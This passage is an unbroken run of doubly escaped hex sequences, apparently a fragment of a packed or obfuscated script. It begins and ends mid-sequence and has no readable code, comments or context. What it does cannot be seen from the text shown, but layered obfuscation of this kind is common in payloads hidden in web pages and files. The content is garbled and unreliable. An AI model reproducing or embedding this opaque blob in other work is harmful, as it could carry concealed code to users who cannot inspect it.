5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5